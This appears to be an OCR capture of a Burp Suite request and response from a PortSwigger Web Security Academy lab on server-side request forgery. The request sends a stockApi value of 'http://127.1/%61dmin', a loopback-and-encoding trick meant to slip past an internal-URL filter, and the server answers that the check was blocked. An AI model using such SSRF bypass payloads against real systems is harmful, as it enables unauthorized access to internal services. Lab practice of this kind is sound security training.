 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 29
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%61dmin
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"